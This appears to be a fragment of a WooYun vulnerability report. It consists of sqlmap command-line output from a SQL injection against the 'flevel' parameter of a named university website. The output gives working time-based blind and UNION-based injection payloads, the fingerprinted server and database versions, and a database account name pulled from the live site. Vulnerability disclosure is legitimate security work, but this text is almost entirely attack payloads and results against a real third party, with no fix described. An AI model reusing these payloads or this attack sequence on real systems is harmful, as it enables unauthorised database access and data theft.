 sqlmap.exe
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: flevel=1 AND (SELECT * FROM (SELECT(SLEEP(5)))wkDi)
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: flevel=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT
(0x716b6a6b71,0x626d75707349744c5a61424d506c4c6858597a747153724e6e476564446e7941
6b55766f6d6d6562,0x7178717071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL-- -
---
[14:42:18] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0.12
[14:42:18] [INFO] fetching database users
database management system users [1]:
[*] 'ide2015'@'localhost'
[14:42:22] [INFO] fetched data logged to text files sqlmap\o
utput\www.ide.ncku.edu.tw'
[*] shutting down at 14:42:22
D:\Python27\sqlmap>
www.wooyun.org